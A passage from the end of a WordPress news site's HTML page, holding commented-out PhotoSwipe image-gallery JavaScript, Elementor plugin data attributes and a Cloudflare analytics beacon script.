                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

